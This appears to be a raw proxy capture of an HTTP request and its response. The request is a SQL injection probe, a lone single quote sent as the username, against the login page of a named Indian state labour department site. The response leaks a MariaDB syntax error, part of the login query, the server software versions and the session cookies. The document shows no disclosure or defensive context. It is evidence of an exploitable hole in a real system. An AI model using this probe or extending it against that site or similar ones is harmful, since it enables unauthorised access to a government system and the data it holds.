 Request
Raw Params Headers Hex
POST /misreportslogindetails.php HTTP/1.1
Host: labour.ap.gov.in:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Connection: close
Referer: http://labour.ap.gov.in:8080/misreportslogin.php
Cookie: ASPSESSIONIDQCQACCBQ=CCNHMMBDMCDCEIADMFKOLBLA;
ASP.NET_SessionId=numgxpi0brh5l5lgt0a4o1o2; PHPSESSID=aoc4vdrj5j7f6bg0madnphang5
Upgrade-Insecure-Requests: 1
username='&password=admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 24 Jul 2019 11:06:34 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
X-Powered-By: PHP/5.6.39
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 350
Connection: close
Content-Type: text/html; charset=UTF-8
<!--
Author: Surekha N
Time: Oct 20th 04:22PM
File Name: misreportslogindetails.php
Description: Login File
-->
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB
server version for the right syntax to use near 'admin' or mypassword='admin') and (username
like '%ALO%' or username like '%ACL%' at line 1